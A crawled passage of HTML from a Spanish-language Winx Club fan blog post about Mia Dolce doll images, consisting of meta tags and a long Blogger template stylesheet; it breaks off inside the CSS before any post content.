

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html
body_size: 39251
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
&#161;Nuevas imágenes de las muñecas Winx Club Mia Dolce! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!' property='og:title'/>
<meta content='https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s1600/E0lkHv8cFps.jpg' property='og:image'/>
<meta content='¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!' name='og:description'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s1600/E0lkHv8cFps.jpg' name='twitter:image'/>
<meta content='¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!' name='twitter:title'/>
<meta content='¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"&#161;Nuevas imágenes de las muñecas Winx Club Mia Dolce!","url":"https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/8768919951627624888/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s1600/E0lkHv8cFps.jpg' rel='image_src'/>
<meta content='¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!' name='description'/>
<meta content='https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html' property='og:url'/>
<meta content='¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!' property='og:title'/>
<meta content='¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/w1200-h630-p-k-no-nu/E0lkHv8cFps.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
